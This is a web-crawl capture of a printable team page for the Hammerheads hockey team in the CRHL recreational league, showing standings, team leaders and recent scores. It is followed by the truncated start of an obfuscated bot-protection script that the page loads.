

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=521462&seasonid=14081
body_size: 2554
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 14/15 Playoffs)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Hammerheads				(
		Div 7		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=521462&seasonid=14081&month=12&year=2025">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">January 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=521462&seasonid=14081&month=2">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendarToday" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459516&seasonid=14081">
                                                    The Four King Iceholes                                                  </td>
                        <td>
                                                    7                                                  </td>
                        <td>
                                                   10                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459565&seasonid=14081">
                                                    Jagr Bombers                                                  </td>
                        <td>
                                                    7                                                  </td>
                        <td>
                                                   8                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459567&seasonid=14081">
                                                    Nepean Ballet                                                  </td>
                        <td>
                                                    5                                                  </td>
                        <td>
                                                   6                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=521460&seasonid=14081">
                                                    The Shlebs                                                  </td>
                        <td>
                                                    5                                                  </td>
                        <td>
                                                   5                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=497122&seasonid=14081">
                                                    Flygers                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=521462&seasonid=14081">
                                                    <strong>
                          Hammerheads                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          4                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          2                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459559&seasonid=14081">
                                                    Make It Rain                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   2                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=78818&seasonid=14081">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=8040569&seasonid=14081">
								Brad Todd								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=8034598&seasonid=14081">
								Ryan Todd								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=8040569&seasonid=14081">
								Brad Todd								</a>
								 3								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=8034597&seasonid=14081">
								Tyler Clarke								</a>
								 15								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=8040569&seasonid=14081">
								Brad Todd								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
								 0								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=8034652&seasonid=14081">
								Steve Berry								</a>
								 1								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=521462&seasonid=14081">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  4						</td>
						<td>
						  1						</td>
						<td>3</td><td>0</td><td>0</td>						<td>
						  						  2						</td>
						<td>
						  4						</td>
						<td>
						  10						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Thu, Apr 02) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Hammerheads                                </strong></td>
                              <td width="25">0</td><td width="25">0</td><td align="center" width="50"><strong>0</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              The Shlebs                                </strong></td>
                              <td width="25">2</td><td width="25">1</td><td align="center" width="50"><strong>3</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=2639094">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, Apr 02										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=521462&seasonid=14081">Hammerheads</a> <strong>0</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2639094">final</a>	 <a href="gamesheet_full.html?gameid=2639094" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=521460&seasonid=14081">The Shlebs</a> <strong>3</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Mar 30										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=521462&seasonid=14081">Hammerheads</a> <strong>4</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2639083">final</a>	 <a href="gamesheet_full.html?gameid=2639083" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459559&seasonid=14081">Make It Rain</a> <strong>1</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Wed, Mar 18										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459565&seasonid=14081">Jagr Bombers</a> <strong>5</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2639047">final</a>	 <a href="gamesheet_full.html?gameid=2639047" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=521462&seasonid=14081">Hammerheads</a> <strong>0</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=521462&seasonid=14081">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=796175391" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=796175391
body_size: 21687
content:
var _0x2361=['\x52\x58\x76\x43\x6e\x63\x4f\x75\x77\x36\x35\x6e\x77\x36\x66\x43\x74\x63\x4b\x59\x77\x71\x33\x43\x73\x4d\x4b\x4b\x4a\x4d\x4b\x6b\x43\x56\x4c\x44\x75\x73\x4f\x71\x4a\x63\x4f\x70\x77\x35\x34\x76\x50\x41\x3d\x3d','\x77\x72\x70\x2b\x46\x73\x4b\x6c\x62\x6d\x4d\x3d','\x77\x34\x63\x33\x77\x72\x66\x44\x67\x38\x4f\x53\x77\x71\x7a\x44\x74\x77\x54\x43\x70\x38\x4f\x6b\x4a\x45\x54\x44\x6e\x73\x4b\x65\x77\x70\x50\x43\x70\x51\x72\x43\x6a\x51\x4c\x43\x71\x78\x48\x43\x70\x41\x3d\x3d','\x51\x6e\x73\x6a\x4e\x51\x62\x44\x72\x41\x3d\x3d','\x77\x36\x70\x68\x77\x72\x35\x32\x64\x6b\x55\x30\x77\x72\x72\x43\x6d\x6e\x78\x65\x77\x34\x35\x73\x4f\x42\x5a\x4f\x62\x38\x4b\x4d\x77\x35\x38\x4c\x4e\x63\x4b\x7a\x77\x35\x6e\x43\x76\x44\x48\x43\x6f\x31\x42\x63\x77\x34\x52\x59','\x4c\x77\x62\x43\x6f\x73\x4b\x59\x4b\x32\x6f\x3d','\x77\x71\x46\x34\x41\x57\x66\x43\x6b\x6c\x30\x52\x77\x35\x41\x32\x49\x4d\x4f\x78\x42\x42\x37\x43\x73\x78\x30\x4c\x77\x36\x6c\x4f\x5a\x6c\x6f\x6f','\x77\x34\x51\x75\x77\x36\x2f\x44\x68\x63\x4f\x76\x45\x77\x58\x43\x68\x6a\x76\x44\x6c\x48\x48\x43\x6b\x45\x4e\x49\x77\x36\x68\x53\x4c\x68\x72\x43\x69\x63\x4b\x64\x77\x71\x77\x57\x77\x37\x46\x46\x62\x6b\x51\x35\x77\x72\x4a\x4d\x42\x6b\x58\x43\x6e\x79\x68\x72\x59\x4d\x4f\x45\x77\x70\x34\x3d','\x62\x4d\x4f\x51\x77\x6f\x76\x44\x72\x73\x4f\x51\x77\x71\x6f\x3d','\x77\x70\x76\x44\x6c\x4d\x4b\x49\x77\x70\x30\x67\x51\x38\x4f\x50\x4f\x38\x4b\x38\x77\x37\x77\x62\x77\x6f\x51\x49\x77\x70\x59\x77\x50\x55\x4e\x4d\x42\x6a\x74\x4a\x77\x35\x6a\x44\x67\x6c\x48\x43\x6e\x38\x4b\x52\x77\x6f\x50\x44\x73\x77\x3d\x3d','\x43\x38\x4b\x62\x77\x36\x68\x36\x77\x36\x7a\x44\x6e\x79\x34\x49\x77\x70\x5a\x6a\x77\x72\x48\x43\x70\x63\x4f\x38\x43\x32\x63\x3d','\x77\x35\x72\x44\x6a\x38\x4b\x46\x77\x6f\x30\x4c\x55\x51\x3d\x3d','\x77\x35\x6f\x47\x77\x71\x76\x43\x74\x4d\x4f\x6c\x4f\x4d\x4f\x6d','\x53\x67\x44\x44\x72\x33\x39\x4e\x77\x6f\x38\x70\x77\x34\x38\x7a\x65\x51\x72\x43\x71\x69\x6a\x44\x72\x77\x3d\x3d','\x48\x73\x4b\x68\x64\x38\x4b\x6a\x77\x36\x72\x44\x75\x4d\x4f\x75','\x77\x70\x58\x44\x71\x46\x59\x44\x61\x4d\x4b\x4b\x66\x57\x54\x43\x6e\x6b\x58\x44\x72\x6a\x7a\x43\x74\x57\x34\x3d','\x77\x6f\x4a\x53\x56\x54\x56\x2f\x77\x34\x31\x49','\x77\x34\x73\x4b\x77\x6f\x37\x44\x6a\x73\x4b\x45\x77\x72\x68\x33\x62\x63\x4b\x47\x77\x34\x66\x43\x73\x41\x3d\x3d','\x77\x34\x55\x31\x4d\x4d\x4b\x7a\x77\x34\x4e\x73','\x50\x6e\x37\x43\x67\x57\x66\x44\x70\x63\x4b\x74\x77\x35\x68\x35\x77\x36\x4d\x4c\x52\x38\x4b\x66\x66\x41\x3d\x3d','\x48\x4d\x4f\x68\x77\x37\x31\x33\x61\x69\x6f\x3d','\x57\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x35\x58\x43\x6f\x63\x4b\x38\x51\x78\x55\x6d\x4e\x31\x37\x43\x75\x42\x6f\x74\x54\x38\x4b\x79\x54\x4d\x4b\x6a\x77\x34\x54\x44\x6b\x4d\x4f\x30','\x63\x79\x64\x61\x77\x34\x45\x33','\x43\x63\x4b\x61\x77\x37\x38\x3d','\x77\x34\x6a\x44\x6e\x73\x4b\x43\x77\x70\x6f\x51\x56\x63\x4b\x53\x4b\x38\x4b\x35\x77\x34\x6b\x44\x77\x70\x63\x53\x77\x6f\x30\x6a\x65\x68\x6f\x3d','\x77\x35\x50\x43\x75\x41\x6f\x73\x77\x34\x4d\x3d','\x63\x53\x6c\x6c\x77\x34\x41\x67\x55\x47\x66\x44\x73\x77\x3d\x3d','\x77\x34\x34\x73\x4c\x38\x4b\x70\x77\x35\x42\x2b\x4f\x63\x4b\x4d\x5a\x63\x4b\x54\x41\x44\x4e\x57\x5a\x56\x44\x44\x72\x4d\x4b\x65\x77\x71\x6f\x3d','\x61\x46\x39\x58\x77\x34\x44\x43\x6a\x53\x73\x3d','\x52\x48\x4d\x2f\x42\x52\x37\x44\x76\x68\x7a\x43\x6c\x67\x3d\x3d','\x61\x79\x64\x41\x77\x35\x30\x31\x57\x48\x33\x44\x75\x38\x4f\x72\x77\x6f\x74\x58\x77\x72\x46\x39\x45\x38\x4b\x35','\x77\x6f\x7a\x44\x70\x6d\x41\x6b\x77\x71\x45\x3d','\x5a\x38\x4f\x4a\x77\x70\x54\x44\x74\x4d\x4f\x44\x77\x72\x67\x74\x58\x77\x72\x43\x6c\x38\x4f\x79\x77\x72\x42\x57\x77\x72\x35\x57\x77\x36\x4d\x75\x77\x37\x66\x43\x75\x4d\x4f\x76','\x77\x6f\x44\x44\x75\x6d\x30\x36\x77\x72\x48\x43\x67\x44\x62\x44\x71\x30\x7a\x43\x74\x67\x3d\x3d','\x62\x4d\x4f\x41\x46\x38\x4b\x61\x77\x37\x39\x70\x77\x37\x6c\x55\x77\x36\x4e\x63\x77\x37\x68\x66\x77\x6f\x59\x4d\x77\x34\x54\x43\x6d\x55\x72\x43\x76\x4d\x4b\x42\x77\x6f\x2f\x43\x6a\x73\x4f\x42\x48\x51\x3d\x3d','\x77\x35\x67\x74\x77\x6f\x39\x54\x61\x77\x3d\x3d','\x77\x37\x45\x4e\x4a\x51\x3d\x3d','\x53\x32\x49\x6b\x49\x51\x66\x44\x76\x67\x6a\x43\x67\x41\x3d\x3d','\x53\x55\x41\x46\x77\x37\x72\x43\x76\x42\x33\x43\x76\x47\x4d\x65\x77\x71\x72\x43\x75\x73\x4b\x42\x59\x47\x7a\x44\x6a\x42\x45\x4b\x77\x34\x37\x44\x76\x43\x2f\x43\x75\x69\x39\x49\x55\x6e\x62\x43\x6b\x67\x3d\x3d','\x77\x71\x78\x6d\x42\x63\x4f\x47\x4e\x67\x3d\x3d','\x77\x35\x41\x4b\x50\x38\x4b\x64\x77\x71\x55\x66\x46\x51\x3d\x3d','\x77\x37\x4d\x42\x77\x71\x76\x44\x6e\x41\x3d\x3d','\x54\x32\x48\x43\x6e\x63\x4f\x4e\x77\x37\x35\x68\x77\x34\x6b\x3d','\x77\x35\x49\x61\x50\x4d\x4b\x59\x77\x72\x51\x46','\x5a\x73\x4b\x78\x62\x4d\x4b\x58\x77\x34\x6e\x43\x70\x63\x4f\x62\x77\x70\x45\x39\x49\x32\x4d\x4f\x77\x34\x73\x59\x77\x72\x67\x7a\x77\x35\x72\x43\x72\x4d\x4f\x54\x45\x41\x3d\x3d','\x77\x36\x34\x46\x77\x72\x37\x44\x6d\x73\x4f\x53','\x44\x43\x63\x69','\x77\x34\x4d\x57\x77\x71\x33\x43\x6f\x73\x4f\x2b\x41\x4d\x4f\x68\x4e\x57\x63\x72','\x77\x35\x4c\x43\x73\x41\x67\x39\x77\x34\x6b\x46\x77\x37\x44\x43\x75\x73\x4b\x30\x77\x70\x63\x45\x52\x63\x4f\x63\x77\x72\x31\x4d\x77\x36\x72\x43\x73\x69\x5a\x65\x42\x73\x4f\x58','\x77\x35\x59\x73\x4e\x63\x4b\x31\x77\x35\x49\x3d','\x77\x34\x31\x48\x77\x34\x41\x3d','\x77\x70\x46\x53\x41\x6d\x66\x43\x67\x6e\x45\x47\x77\x35\x41\x6e\x4c\x63\x4f\x33','\x77\x35\x6b\x6c\x77\x6f\x31\x43\x59\x53\x52\x69\x77\x34\x31\x6a\x77\x72\x6a\x44\x74\x79\x78\x51\x77\x71\x76\x44\x67\x6c\x58\x44\x6e\x63\x4f\x43\x77\x6f\x50\x44\x68\x63\x4b\x65\x55\x63\x4f\x79\x41\x63\x4b\x55\x63\x63\x4b\x4c\x4d\x51\x3d\x3d','\x77\x37\x4c\x43\x76\x41\x51\x65\x77\x36\x6f\x67\x77\x72\x76\x43\x75\x38\x4b\x6c\x77\x6f\x59\x54\x58\x73\x4f\x36\x77\x72\x39\x6d\x77\x36\x4c\x43\x74\x43\x59\x47\x51\x38\x4b\x54','\x77\x34\x6b\x57\x50\x4d\x4b\x62\x77\x71\x38\x61\x65\x6a\x4a\x5a\x77\x71\x67\x61\x77\x37\x4c\x44\x76\x56\x68\x66\x58\x69\x50\x44\x70\x55\x44\x44\x69\x38\x4b\x46\x77\x71\x78\x31\x63\x4d\x4b\x36\x77\x72\x50\x44\x75\x57\x76\x43\x69\x41\x3d\x3d','\x77\x71\x6c\x6e\x45\x38\x4b\x6a\x66\x77\x3d\x3d','\x77\x37\x73\x4c\x77\x72\x7a\x44\x6e\x4d\x4f\x44\x77\x72\x44\x44\x71\x78\x4c\x43\x76\x73\x4f\x55\x48\x77\x3d\x3d','\x77\x34\x62\x43\x6f\x73\x4b\x41\x56\x51\x59\x6a\x44\x56\x45\x3d','\x77\x37\x62\x43\x69\x45\x37\x43\x76\x63\x4f\x2b\x45\x32\x33\x44\x74\x47\x62\x44\x69\x31\x54\x44\x6f\x63\x4f\x69\x54\x48\x37\x44\x6a\x51\x4c\x44\x75\x63\x4b\x51\x77\x70\x58\x44\x75\x7a\x55\x66\x4b\x51\x4d\x4c\x77\x35\x7a\x43\x75\x67\x62\x43\x6e\x63\x4f\x4a\x44\x47\x56\x59\x4f\x6c\x58\x43\x6c\x44\x64\x57\x54\x42\x66\x44\x6e\x44\x42\x64\x52\x4d\x4f\x4a\x77\x72\x6e\x44\x6c\x38\x4b\x76\x4e\x63\x4f\x4a\x46\x73\x4b\x4d\x77\x35\x6e\x44\x68\x73\x4f\x73\x4f\x38\x4b\x44\x4e\x51\x73\x39\x53\x32\x66\x43\x74\x52\x78\x61\x45\x73\x4b\x35\x4e\x73\x4f\x70\x77\x6f\x45\x2f\x43\x38\x4f\x71\x77\x34\x31\x75\x77\x71\x2f\x43\x73\x30\x6e\x44\x6e\x51\x73\x70\x50\x67\x4d\x3d','\x77\x70\x58\x44\x74\x47\x38\x68\x77\x72\x45\x3d','\x41\x30\x72\x43\x75\x77\x3d\x3d','\x77\x37\x45\x6d\x77\x35\x38\x3d','\x77\x34\x48\x43\x69\x55\x58\x43\x74\x4d\x4f\x39\x47\x32\x33\x43\x75\x58\x59\x3d','\x77\x35\x68\x50\x77\x37\x46\x77\x64\x6b\x50\x44\x67\x58\x45\x3d','\x77\x35\x67\x70\x77\x70\x46\x56\x5a\x7a\x77\x69\x77\x36\x6b\x3d','\x77\x34\x34\x75\x77\x36\x6a\x44\x6c\x51\x3d\x3d','\x43\x4d\x4b\x72\x5a\x63\x4b\x6a\x77\x36\x37\x44\x72\x38\x4f\x6c\x5a\x7a\x62\x43\x76\x4d\x4f\x43\x77\x34\x35\x34\x41\x6d\x62\x44\x68\x47\x62\x43\x75\x69\x50\x43\x69\x63\x4f\x68','\x44\x38\x4f\x34\x77\x37\x68\x78\x65\x77\x3d\x3d','\x77\x72\x74\x70\x48\x4d\x4b\x6a\x64\x33\x58\x43\x70\x56\x70\x61\x4c\x31\x46\x42','\x4c\x77\x6a\x43\x71\x73\x4b\x48\x63\x57\x33\x43\x67\x54\x56\x6a\x77\x72\x58\x43\x6f\x4d\x4f\x43\x46\x31\x4d\x56\x55\x73\x4b\x63\x61\x4d\x4f\x67\x77\x35\x55\x47\x77\x72\x77\x3d','\x77\x35\x68\x4c\x77\x36\x39\x32\x65\x67\x3d\x3d','\x47\x79\x55\x79\x77\x72\x56\x74\x56\x38\x4f\x6b\x77\x37\x41\x3d','\x77\x37\x54\x44\x6b\x73\x4f\x2f\x77\x34\x33\x43\x68\x53\x63\x3d','\x77\x37\x59\x46\x77\x71\x54\x44\x68\x73\x4f\x51\x77\x71\x50\x44\x71\x68\x37\x43\x75\x4d\x4b\x56\x44\x6d\x2f\x44\x74\x63\x4b\x76\x77\x71\x54\x43\x6f\x78\x33\x43\x69\x78\x2f\x43\x6f\x56\x72\x43\x70\x44\x49\x65','\x77\x37\x76\x43\x74\x6c\x6a\x44\x75\x6d\x38\x3d','\x51\x6e\x76\x43\x6e\x73\x4f\x42\x77\x37\x35\x77\x77\x37\x7a\x43\x73\x63\x4b\x57\x77\x72\x63\x3d','\x65\x38\x4f\x63\x77\x70\x59\x3d','\x4b\x48\x37\x43\x68\x6e\x76\x44\x72\x38\x4b\x36\x77\x36\x6b\x6f\x77\x72\x51\x49','\x77\x34\x59\x30\x77\x36\x4c\x44\x6b\x38\x4f\x32\x48\x77\x54\x43\x6e\x41\x3d\x3d','\x63\x73\x4b\x61\x42\x6b\x54\x44\x67\x68\x48\x44\x72\x38\x4f\x46\x77\x71\x73\x30\x77\x34\x67\x39','\x47\x53\x73\x4e\x77\x72\x52\x36','\x77\x6f\x66\x44\x72\x38\x4f\x4e\x77\x71\x72\x43\x74\x67\x3d\x3d','\x77\x34\x48\x43\x72\x73\x4b\x68\x52\x42\x45\x6b\x54\x56\x37\x43\x74\x41\x42\x33\x47\x73\x4b\x68','\x50\x42\x2f\x43\x70\x38\x4b\x65\x4f\x67\x3d\x3d','\x49\x68\x76\x43\x6f\x73\x4b\x4d\x4e\x32\x30\x3d','\x43\x63\x4b\x72\x5a\x38\x4b\x6d\x77\x36\x6f\x3d','\x77\x70\x58\x44\x76\x73\x4f\x41\x77\x71\x33\x43\x71\x73\x4f\x39','\x4c\x78\x48\x43\x71\x73\x4b\x62\x4e\x6b\x62\x43\x75\x41\x4e\x6c\x77\x71\x37\x43\x72\x38\x4f\x56\x4a\x42\x4e\x56\x44\x77\x3d\x3d','\x77\x72\x39\x6f\x43\x4d\x4f\x44\x4f\x6b\x72\x44\x6e\x32\x44\x44\x6f\x53\x37\x43\x74\x44\x62\x44\x6d\x69\x50\x44\x73\x77\x3d\x3d','\x77\x35\x66\x43\x74\x63\x4b\x36\x55\x67\x41\x35','\x48\x4d\x4f\x32\x77\x34\x4e\x68\x66\x42\x76\x44\x6f\x52\x30\x74\x77\x70\x48\x44\x68\x73\x4f\x50\x77\x34\x66\x44\x6b\x63\x4b\x4e\x77\x34\x72\x43\x73\x30\x58\x43\x76\x3